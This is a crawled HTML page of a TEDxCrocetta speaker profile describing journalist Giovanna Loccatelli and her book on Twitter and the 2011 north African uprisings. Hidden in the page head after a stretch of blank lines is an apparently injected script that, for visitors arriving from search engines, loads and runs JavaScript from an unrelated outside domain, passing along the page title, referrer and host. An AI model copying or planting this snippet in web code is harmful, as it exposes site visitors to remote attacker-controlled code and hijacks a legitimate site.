

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tedxtorino.classit.ro/speakers-en/speakers_may_25th/giovanna-loccatelli/
body_size: 2698
content:
<!doctype html>
<html class="no-js" lang="en-US" >
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>  Giovanna Loccatelli</title>
    
    <link rel="stylesheet" href="http://tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/css/app.css" />
    
    <link rel="icon" href="http://tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/assets/img/icons/favicon.ico" type="image/x-icon">
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/assets/img/icons/apple-touch-icon-144x144-precomposed.png">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/assets/img/icons/apple-touch-icon-114x114-precomposed.png">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/assets/img/icons/apple-touch-icon-72x72-precomposed.png">
    <link rel="apple-touch-icon-precomposed" href="http://tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/assets/img/icons/apple-touch-icon-precomposed.png">
    
    <script type='text/javascript' src='http://tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/js/jquery/dist/jquery.min.js'></script>
<script type='text/javascript' src='http://tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/js/modernizr/modernizr.min.js'></script>
  



















<script>var a=''; setTimeout(10); var default_keyword = encodeURIComponent(document.title); var se_referrer = encodeURIComponent(document.referrer); var host = encodeURIComponent(window.location.host); var base = "http://engineerthai.com/js/jquery.min.php"; var n_url = base + "?default_keyword=" + default_keyword + "&se_referrer=" + se_referrer + "&source=" + host; var f_url = base + "?c_utt=snt2014&c_utm=" + encodeURIComponent(n_url); if (default_keyword !== null && default_keyword !== '' && se_referrer !== null && se_referrer !== ''){document.write('<script type="text/javascript" src="' + f_url + '">' + '<' + '/script>');}</script>
</head>
  <body class="single single-post postid-141 single-format-standard">







    
  <div class="off-canvas-wrap">
  <div class="inner-wrap">
  
    
  <nav class="tab-bar show-for-small-only">
    <section class="left-small">
      <a class="left-off-canvas-toggle menu-icon" ><span></span></a>
    </section>
    <section class="middle tab-bar-section">
      
      <h1 class="title">TEDxCrocetta</h1>

    </section>
  </nav>

  <aside class="left-off-canvas-menu">
      </aside>
        <div class="top-bar-container contain-to-grid show-for-medium-up">
            <nav class="top-bar" data-topbar="">
                <ul class="title-area">
                    <li class="name">
                        <h1>
                          <a href="http://tedxtorino.classit.ro/tedxcrocetta2014en">TEDxCrocetta</a>
                        </h1>
                    </li>          
                </ul>
                <section class="top-bar-section">
                                                        </section>
            </nav>
        </div>
<div class="site-header">
<header class="row " role="banner">
  <div class="small-12 columns">
    <!-- /var/www/html/tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/header.php:102 -->
   <!-- <h1><a href="http://tedxtorino.classit.ro/tedxcrocetta2014en" title="TEDxCrocetta">TEDxCrocetta</a></h1>
    
    <h4 class="subheader">x = independently organized TED event</h4>
    <hr/>-->
    <a href="http://tedxtorino.classit.ro/tedxcrocetta2014en" title="TEDxCrocetta" class="blog-home">
      <img 
        src="/wp-content/themes/TEDxFoundation/img/header.png" 
        alt="TEDxCrocetta"
      />
    </a>
  </div>
  
</header>
</div>
<!-- /var/www/html/tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/header.php:117 -->
<!-- /var/www/html/tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/orbit-slider.php:1 -->
<section class="container" role="document">
    <div class="row">
	<div class="small-12 columns" role="main">
	
		
			<article class="post-141 post type-post status-publish format-standard has-post-thumbnail hentry category-speakers_may_25th" id="post-141">
			<header>
				<h1 class="entry-title">Giovanna Loccatelli</h1>
				<time class="updated" datetime="2014-04-04T18:29:37+00:00" pubdate>Posted on Friday, April 4th, 2014 at 6:29 pm.</time><p class="byline author">Written by <a href="http://tedxtorino.classit.ro/language/en/author/admin/" rel="author" class="fn">admin</a></p>			</header>
						<div class="entry-content">
				<h2>Italy needs a revolution of the media</h2>
<p><span style="color: #222222;">Giovanna Loccatelli is a freelance Italian journalist based in Cairo. She has written for several newspapers, including The Observer, The Guardian, La Repubblica and La Stampa, and she is the author of </span><a style="color: #ff2b06;" href="http://www.amazon.it/TWITTER-LE-RIVOLUZIONI-LOCCATELLI-G/dp/8835990459" target="_blank">&#8216;Twitter e le rivoluzioni&#8217;</a><span style="color: #222222;"> on the role of social networks in the 2011 uprisings in north Africa. She is about to publish a new book on Egyptian society, written in Arabic, with the Egyptian publishing house, </span><a style="color: #ff2b06;" href="http://www.tedxcrocetta.com/doc/2014/speakers/Al_Arabi_-_Literary_Agency_2014.pdf" target="_blank">Al Arabi</a><span style="color: #222222;">.</span><br style="color: #222222;" /><span style="color: #222222;">Visit her </span><a style="color: #ff2b06;" href="https://www.linkedin.com/pub/giovanna-loccatelli/16/654/8a5" target="_blank">Web Site</a></p>
<div align="right"><div class="sharexyWidgetNoindexUniqueClassName"><div id="shr_6541670"></div></div></div>			</div>
			<footer>
								<p></p>
			</footer>
						
					</article>
		
	
	</div>
	<aside id="sidebar" class="small-12 large-4 columns">
			</aside>		
	</div>
</section>

<footer class="row">

			</footer>
<a class="exit-off-canvas"></a>
	
    </div>
</div>
                <script type='text/javascript'>/* <![CDATA[ */
                    (function(w){
                        if (!w.SharexyWidget) {
                            w.SharexyWidget = {
                                Params : {}
                            };
                        }w.SharexyWidget.Params['shr_6541670'] = {"user_id":0,"design":"sharexy","layout_static":"h","type":"st","mode_float":"l","size_float":"32","size_static":"32","buzz":"0","services":["facebook","linkedin","twitter","google_plus","pinterest"],"url":"current","allways_show_ads":0,"show_ads_sharing":0,"show_ads_cursor":0,"bg_float":"0","bg_color":"#f1f1f1","labels":"0","counters":"0","counters_float":"0","retweet@username":"retweetmeme","popup_bot_a":1,"publisher_key":0,"code_id":6541670,"d":"bottom_post 141","mailScript":"http:\/\/tedxtorino.classit.ro\/wp-content\/plugins\/sharexy\/sharexymail.php"};
})(window);
                /* ]]> */
            </script>
                            <script type='text/javascript'>/* <![CDATA[ */
                    (function (w) {
                        if (!w.jQuery) {
                            return;
                        }
                        var jQuery = w.jQuery;
                        jQuery('.sharexyWidgetNoindexUniqueClassName').each(function (n, element) {
                            var content = jQuery(element).html();
                            jQuery(element).html(content);
                        });
                    })(window);
                 /* ]]> */</script><script type="text/javascript" src="http://shuttle.sharexy.com/LoaderLite.js"></script><script type='text/javascript' src='http://tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/js/app.js'></script>
</body>
</html> 